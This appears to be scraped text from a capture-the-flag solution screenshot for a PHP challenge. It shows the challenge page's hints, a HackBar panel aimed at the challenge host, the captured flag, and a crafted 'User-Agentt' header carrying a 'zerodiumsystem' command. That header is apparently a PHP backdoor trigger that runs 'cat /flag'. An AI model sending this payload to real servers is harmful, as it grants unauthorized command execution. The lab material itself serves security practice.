 qsnctf{3b11f2d31dbb4e5a9bf855f15c64ca39}
欢迎来到这里！
请合理使用当前内容获得FLAG！
你应该知道这是哪个版本的PHP吧！
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://challenge.qsnctf.com:30768/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H User-Agentt : zerodiumsystem('cat /flag');
H Upgrade-Insecure-Requests: 1